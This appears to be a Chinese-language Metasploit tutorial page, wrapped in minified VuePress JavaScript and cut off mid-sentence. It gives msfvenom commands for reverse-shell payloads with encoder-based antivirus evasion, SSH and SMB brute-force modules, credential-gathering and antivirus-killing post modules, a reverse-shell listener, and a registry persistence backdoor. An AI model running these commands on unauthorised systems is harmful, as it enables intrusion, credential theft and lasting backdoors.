")]):n("RouterLink",{attrs:{to:t.link(t.preactionBtn.link)}},[t._v("\n          "+t._s(t.preactionBtn.text)+"\n        ")])],1):t._e()],1),t._v(" "),t.data.features&&t.data.features.length?n("div",{staticClass:"features"},t._l(t.data.features,(function(e,a){return n("div",{key:a,staticClass:"feature"},[n("h2",[t._v(t._s(e.title))]),t._v(" "),n("p",[t._v(t._s(e.details))])])})),0):t._e(),t._v(" "),n("Content",{staticClass:"theme-antdocs-content custom"})],1),t._v(" "),t.data.footer?n("div",{staticClass:"footer"},[t.data.footerWrap&&t.data.footerWrap.length?n("div",{staticClass:"footer-container"},[n("a-row",{staticClass:"add-bottom",attrs:{gutter:{md:0,lg:32},type:"flex",justify:"space-around"}},t._l(t.data.footerWrap,(function(e,a){return n("a-col",{key:a,attrs:{xs:24,sm:24,md:6,lg:6,xl:6}},[n("div",[n("h2",[t._v(t._s(e.headline))]),t._v(" "),t._l(e.items,(function(e,a){return n("div",{key:a,staticClass:"footer-item"},[e.title&&null!==e.title?n("a",{attrs:{href:e.link,target:"_blank"}},[t._v("\n                "+t._s(e.title)+"\n              ")]):t._e(),t._v(" "),e.details&&null!==e.details?n("span",{staticClass:"footer-item-separator"},[t._v("-")]):t._e(),t._v(" "),e.details&&null!==e.details?n("span",{staticClass:"footer-item-description"},[t._v(t._s(e.details))]):t._e()])}))],2)])})),1)],1):t._e(),t._v(" "),n("div",{class:{"footer-divider":t.isDivider,"footer-bottom":!0},domProps:{innerHTML:t._s(t.data.footer)}})]):t._e()])}),[],!1,null,null,null);e.default=s.exports},788:function(t,e,n){"use strict";n.r(e);var a=n(762),i=n(763),r={components:{PageEdit:a.default,PageNav:i.default},props:["sidebarItems"]},s=(n(769),n(105)),o=Object(s.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("main",{staticClass:"page"},[t._t("top"),t._v(" "),n("Content",{staticClass:"theme-antdocs-content"}),t._v(" "),n("PageEdit"),t._v(" "),n("PageNav",t._b({},"PageNav",{sidebarItems:t.sidebarItems},!1)),t._v(" "),t._t("bottom")],2)}),[],!1,null,null,null);e.default=o.exports},812:function(t,e,n){"use strict";n.r(e);var a=n(787),i=n(806),r=n(788),s=n(785),o=n(737),l={name:"Layout",components:{Home:a.default,Page:r.default,Sidebar:s.default,Navbar:i.default},computed:{shouldShowNavbar:function(){var t=this.$site.themeConfig;return!1!==this.$page.frontmatter.navbar&&!1!==t.navbar&&(this.$title||t.logo||t.repo||t.nav||this.$themeLocaleConfig.nav)},shouldShowSidebar:function(){var t=this.$page.frontmatter;return!t.home&&!1!==t.sidebar&&this.sidebarItems.length},sidebarItems:function(){return Object(o.i)(this.$page,this.$page.regularPath,this.$site,this.$localePath)},pageClasses:function(){var t=this.$page.frontmatter.pageClass;return[{"no-navbar":!this.shouldShowNavbar,"no-sidebar":!this.shouldShowSidebar},t]}}},u=n(105),c=Object(u.a)(l,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"theme-container",class:t.pageClasses},[t.shouldShowNavbar?n("Navbar"):t._e(),t._v(" "),t.shouldShowSidebar?n("Sidebar",{attrs:{items:t.sidebarItems},scopedSlots:t._u([{key:"top",fn:function(){return[t._t("sidebar-top")]},proxy:!0},{key:"bottom",fn:function(){return[t._t("sidebar-bottom")]},proxy:!0}],null,!0)}):t._e(),t._v(" "),t.$page.frontmatter.home?n("Home"):n("Page",{attrs:{"sidebar-items":t.sidebarItems},scopedSlots:t._u([{key:"top",fn:function(){return[t._t("page-top")]},proxy:!0},{key:"bottom",fn:function(){return[t._t("page-bottom")]},proxy:!0}],null,!0)}),t._v(" "),t.$themeConfig.backToTop?n("a-back-top"):t._e()],1)}),[],!1,null,null,null);e.default=c.exports}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.wgpsec.org/assets/js/87.ab58bc0d.js
body_size: 5406
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[87],{867:function(s,a,t){"use strict";t.r(a);var n=t(105),e=Object(n.a)({},(function(){var s=this,a=s.$createElement,t=s._self._c||a;return t("ContentSlotsDistributor",{attrs:{"slot-key":s.$parent.slotKey}},[t("h1",{attrs:{id:"基本介绍"}},[s._v("基本介绍 "),t("a",{staticClass:"header-anchor",attrs:{href:"#基本介绍"}},[s._v("#")])]),s._v(" "),t("h2",{attrs:{id:"metasploit模块划分"}},[s._v("Metasploit模块划分 "),t("a",{staticClass:"header-anchor",attrs:{href:"#metasploit模块划分"}},[s._v("#")])]),s._v(" "),t("p",[s._v("MSF是渗透测试领域最流行的渗透测试框架，其中msf为总模块，其他均为分支模块。分支模块如下：")]),s._v(" "),t("blockquote",[t("p",[s._v("辅 助 模 块 (Auxiliary，扫描器)，扫描主机系统，寻找可用漏洞；")]),s._v(" "),t("p",[s._v("渗透攻击模块 (Exploits)，选择并配置一个漏洞利用模块；")]),s._v(" "),t("p",[s._v("攻击载荷模块 (Payloads)，选择并配置一个攻击载荷模块；")]),s._v(" "),t("p",[s._v("后渗透攻击模块 (Post)，用于内网渗透的各种操作；")]),s._v(" "),t("p",[s._v("编 码 器 模 块 (Encoders)，选择编码技术，绕过杀软（或其他免杀方式）；")])]),s._v(" "),t("p",[s._v("所有模块位置："),t("code",[s._v("/usr/share/metasploit-framework/modules/")])]),s._v(" "),t("p",[t("strong",[s._v("渗透步骤（Exploit）")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("search xxx\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#搜索某个漏洞")]),s._v("\nuse xxx\t\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#使用某个漏洞利用模块")]),s._v("\nshow options\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#查看配置选项")]),s._v("\n"),t("span",{pre:!0,attrs:{class:"token builtin class-name"}},[s._v("set")]),s._v(" payload\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#配置攻击载荷")]),s._v("\nexploit\t\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#执行渗透攻击")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br")])]),t("h2",{attrs:{id:"参数摘要"}},[s._v("参数摘要 "),t("a",{staticClass:"header-anchor",attrs:{href:"#参数摘要"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("reload_all\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#从目录重载所有模块。导入模块也需要用到此命令。")]),s._v("\nback\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#后退命令，移出当前上下文，用于模块切换")]),s._v("\ninfo\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#目标和模块详细信息")]),s._v("\ncheck\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#检查目标是否受某个漏洞影响")]),s._v("\n\nsessions\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#会话管理")]),s._v("\nsessions -l\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#列出所有会话")]),s._v("\nsessions -K\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#终止所有会话")]),s._v("\nsessions -i "),t("span",{pre:!0,attrs:{class:"token function"}},[s._v("id")]),s._v("\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#进入某个会话")]),s._v("\nsessions -v\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#以详细模式列出会话")]),s._v("\nsessions -u\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#在许多平台上将shell升级到meterpreter会话")]),s._v("\n\nshow options\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示可选选项")]),s._v("\n\t auxiliary\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示所有辅助模块")]),s._v("\n\t exploits\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示所有漏洞利用模块")]),s._v("\n\t payloads\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示所有有效载荷")]),s._v("\n\t targets\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示所有可用目标")]),s._v("\n\t advanced\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示更多高级选项")]),s._v("\n\t encoders\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#显示可用编码器列表")]),s._v("\n\t \n"),t("span",{pre:!0,attrs:{class:"token builtin class-name"}},[s._v("unset")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("Module Options"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v("    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#清除Module Options")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br"),t("span",{staticClass:"line-number"},[s._v("8")]),t("br"),t("span",{staticClass:"line-number"},[s._v("9")]),t("br"),t("span",{staticClass:"line-number"},[s._v("10")]),t("br"),t("span",{staticClass:"line-number"},[s._v("11")]),t("br"),t("span",{staticClass:"line-number"},[s._v("12")]),t("br"),t("span",{staticClass:"line-number"},[s._v("13")]),t("br"),t("span",{staticClass:"line-number"},[s._v("14")]),t("br"),t("span",{staticClass:"line-number"},[s._v("15")]),t("br"),t("span",{staticClass:"line-number"},[s._v("16")]),t("br"),t("span",{staticClass:"line-number"},[s._v("17")]),t("br"),t("span",{staticClass:"line-number"},[s._v("18")]),t("br"),t("span",{staticClass:"line-number"},[s._v("19")]),t("br"),t("span",{staticClass:"line-number"},[s._v("20")]),t("br"),t("span",{staticClass:"line-number"},[s._v("21")]),t("br")])]),t("h2",{attrs:{id:"导入模块"}},[s._v("导入模块 "),t("a",{staticClass:"header-anchor",attrs:{href:"#导入模块"}},[s._v("#")])]),s._v(" "),t("p",[s._v("模块的命名不能有-，可以用_代替。\nreload_all\t\t#从目录重载所有模块。导入模块也需要用到此命令。")]),s._v(" "),t("h1",{attrs:{id:"使用辅助模块-auxiliary"}},[s._v("使用辅助模块（Auxiliary） "),t("a",{staticClass:"header-anchor",attrs:{href:"#使用辅助模块-auxiliary"}},[s._v("#")])]),s._v(" "),t("h3",{attrs:{id:"端口扫描"}},[s._v("端口扫描 "),t("a",{staticClass:"header-anchor",attrs:{href:"#端口扫描"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("use auxiliary/scanner/portmap/portmap_amp\nuse auxiliary/scanner/portscan/ftpbounce\nuse auxiliary/scanner/portscan/tcp\nuse auxiliary/scanner/portscan/ack\nuse auxiliary/scanner/portscan/syn\nuse auxiliary/scanner/portscan/xmas\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br")])]),t("h3",{attrs:{id:"服务扫描"}},[s._v("服务扫描 "),t("a",{staticClass:"header-anchor",attrs:{href:"#服务扫描"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("auxiliary/scanner/ssh/ssh_login\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#SSH爆破")]),s._v("\nauxiliary/scanner/vnc/vnc_none_auth\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#VNC空口令扫描")]),s._v("\nauxiliary/scanner/telnet/telnet_login"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#SSH爆破")]),s._v("\nauxiliary/scanner/smb/smb_version\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#SMB系统版本扫描")]),s._v("\nauxiliary/scanner/smb/smb_enumusers\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#SMB枚举")]),s._v("\nauxiliary/scanner/smb/smb_login\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#SMB弱口令登录")]),s._v("\nauxiliary/admin/smb/psexec_command\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#登录SMB且执行命令")]),s._v("\n\nauxiliary/scanner/mssql/mssql_ping\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#MSSQL主机信息扫描")]),s._v("\nauxiliary/admin/mssql/mssql_enum\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#MSSQL枚举")]),s._v("\nauxiliary/scanner/mysql/mysql_login\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#MySQL弱口令扫描")]),s._v("\nauxiliary/admin/mysql/mysql_enum\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#MySQL枚举")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br"),t("span",{staticClass:"line-number"},[s._v("8")]),t("br"),t("span",{staticClass:"line-number"},[s._v("9")]),t("br"),t("span",{staticClass:"line-number"},[s._v("10")]),t("br"),t("span",{staticClass:"line-number"},[s._v("11")]),t("br"),t("span",{staticClass:"line-number"},[s._v("12")]),t("br")])]),t("h1",{attrs:{id:"攻击载荷和编码-payloads-encoders"}},[s._v("攻击载荷和编码（Payloads && Encoders） "),t("a",{staticClass:"header-anchor",attrs:{href:"#攻击载荷和编码-payloads-encoders"}},[s._v("#")])]),s._v(" "),t("p",[t("strong",[s._v("MSF可以用以下方式，生成payload和编码")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("use windows/meterpreter_reverse_http\n\n-E   强制编码\n-e   要使用的编码器模块的名称\n-f   输出文件名（否则为stdout）\n-t   输出格式: raw,ruby,rb,perl,pl,c,java,dll,exe,elf,vbs,asp,war等\n-b   要避免的字符列表: "),t("span",{pre:!0,attrs:{class:"token string"}},[s._v("'"),t("span",{pre:!0,attrs:{class:"token entity",title:"\\x00"}},[s._v("\\x00")]),t("span",{pre:!0,attrs:{class:"token entity",title:"\\xff"}},[s._v("\\xff")]),s._v("'")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br")])]),t("p",[t("strong",[s._v("但是我个人更喜欢用"),t("code",[s._v("msfvenom")]),s._v("生成"),t("code",[s._v("shellcode")]),s._v("然后编码免杀。")])]),s._v(" "),t("p",[t("strong",[s._v("Windows")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("msfvenom -p windows/x64/meterpreter/reverse_tcp "),t("span",{pre:!0,attrs:{class:"token assign-left variable"}},[s._v("LHOST")]),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v("=")]),s._v("Kali的IP "),t("span",{pre:!0,attrs:{class:"token assign-left variable"}},[s._v("LPORT")]),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v("=")]),s._v("Kali监听端口 -f exe "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" msf.exe\n\n参数选项：\n-p\t\t\t指定的payload\n-e \t\t\t编码器，x86/shikata_ga_nai\n-i\t\t\t迭代器，对有效载荷的编码次数\n-f\t\t\t输出文件的格式,exe、dll、raw\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br")])]),t("p",[t("strong",[s._v("Linux")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("msfvenom -p linux/x86/meterpreter/reverse_tcp "),t("span",{pre:!0,attrs:{class:"token assign-left variable"}},[s._v("LHOST")]),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v("=")]),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.1")]),s._v(".1.15 "),t("span",{pre:!0,attrs:{class:"token assign-left variable"}},[s._v("LPORT")]),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v("=")]),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("6666")]),s._v(" -f elf "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" msf.elf\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br")])]),t("h1",{attrs:{id:"后渗透模块-post"}},[s._v("后渗透模块（Post） "),t("a",{staticClass:"header-anchor",attrs:{href:"#后渗透模块-post"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("run post/windows/gather/checkvm\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#检查目标是否虚拟机")]),s._v("\nrun post/linux/gather/checkvm\nrun post/windows/manage/killav\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#关闭杀软")]),s._v("\nrun post/windows/manage/enable_rdp\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#开启目标远程桌面")]),s._v("\nrun post/windows/gather/enum_logged_on_users\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#列举当前登陆用户，和最近登陆过的用户")]),s._v("\nrun post/windows/gather/enum_applications\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#列举应用程序")]),s._v("\nrun windows/gather/credentials/windows_autologin"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#列举自动登陆的用户名和密码")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br")])]),t("p",[s._v("MSF官方后渗透模块参考：https://www.offensive-security.com/metasploit-unleashed/post-module-reference/")]),s._v(" "),t("h1",{attrs:{id:"监听反弹shell"}},[s._v("监听反弹shell "),t("a",{staticClass:"header-anchor",attrs:{href:"#监听反弹shell"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("msf5 "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" use exploit/multi/handler\nmsf5 exploit"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("(")]),s._v("multi/handler"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v(")")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token builtin class-name"}},[s._v("set")]),s._v(" payload windows/meterpreter/reverse_tcp    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#payload要和持久化所用模块的payload对应")]),s._v("\nmsf5 exploit"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("(")]),s._v("multi/handler"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v(")")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token builtin class-name"}},[s._v("set")]),s._v(" LHOST "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.1")]),s._v(".1.15\nmsf5 exploit"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("(")]),s._v("multi/handler"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v(")")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token builtin class-name"}},[s._v("set")]),s._v(" LPORT "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("6666")]),s._v("\nmsf5 exploit"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("(")]),s._v("multi/handler"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v(")")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" run\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br")])]),t("h1",{attrs:{id:"meterpreter"}},[s._v("Meterpreter "),t("a",{staticClass:"header-anchor",attrs:{href:"#meterpreter"}},[s._v("#")])]),s._v(" "),t("h2",{attrs:{id:"持久化"}},[s._v("持久化 "),t("a",{staticClass:"header-anchor",attrs:{href:"#持久化"}},[s._v("#")])]),s._v(" "),t("p",[s._v("刚获得"),t("code",[s._v("Meterpreter Shell")]),s._v("时，该Shell是极其脆弱的，可以把它和目标机中一个稳定的程序绑定")]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("getpid\t\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#查看当前Meterpreter Shell的进程号")]),s._v("\n"),t("span",{pre:!0,attrs:{class:"token function"}},[s._v("ps")]),s._v("\t\t\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#获取目标机正运行的进程")]),s._v("\nmigrate "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("476")]),s._v("\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#将shell迁移到PID为786的进程中")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br")])]),t("h2",{attrs:{id:"persistence模块"}},[s._v("Persistence模块 "),t("a",{staticClass:"header-anchor",attrs:{href:"#persistence模块"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("run persistence -h    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#查看persistence模块帮助信息、参数。")]),s._v("\n-X    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#在目标系统启动时运行后门。此选项将在 Windows 注册表中添加一个条目，")]),s._v("\n      "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#使后门在系统启动时自动执行。")]),s._v("\n-i    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#连接尝试的时间间隔")]),s._v("\n-p    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#lhost的监听端口")]),s._v("\n-r    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#remote.监听者IP。")]),s._v("\n-S    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#在目标系统上以系统权限（SYSTEM）运行后门。但是实战中应用此参数报错，原因未知。")]),s._v("\n\n"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#举例")]),s._v("\nrun persistence -X -i "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10")]),s._v(" -p "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("12397")]),s._v(" -r "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("192.168")]),s._v(".34.132    \n"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#若监听时一直报错，换个监听端口即可。")]),s._v("\n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("*"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" Started reverse TCP handler on "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.100")]),s._v(".130.180:4444 \n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("-"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" Command shell session "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("1")]),s._v(" is not valid and will be closed \n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("*"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.100")]),s._v(".131.192 - Command shell session "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("1")]),s._v(" closed. \n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("-"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" Command shell session "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("2")]),s._v(" is not valid and will be closed \n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("*"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.100")]),s._v(".131.192 - Command shell session "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("2")]),s._v(" closed. \n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("-"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" Command shell session "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("3")]),s._v(" is not valid and will be closed \n"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("[")]),s._v("*"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("]")]),s._v(" "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.100")]),s._v(".131.192 - Command shell session "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("3")]),s._v(" closed.\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br"),t("span",{staticClass:"line-number"},[s._v("8")]),t("br"),t("span",{staticClass:"line-number"},[s._v("9")]),t("br"),t("span",{staticClass:"line-number"},[s._v("10")]),t("br"),t("span",{staticClass:"line-number"},[s._v("11")]),t("br"),t("span",{staticClass:"line-number"},[s._v("12")]),t("br"),t("span",{staticClass:"line-number"},[s._v("13")]),t("br"),t("span",{staticClass:"line-number"},[s._v("14")]),t("br"),t("span",{staticClass:"line-number"},[s._v("15")]),t("br"),t("span",{staticClass:"line-number"},[s._v("16")]),t("br"),t("span",{staticClass:"line-number"},[s._v("17")]),t("br"),t("span",{staticClass:"line-number"},[s._v("18")]),t("br")])]),t("p",[s._v('关于注册表，有必要提一下HKLM。HKLM是 Windows 操作系统注册表中的一个根键，它代表了 HKEY_LOCAL_MACHINE，其中 "HKEY" 表示 "Handle to a 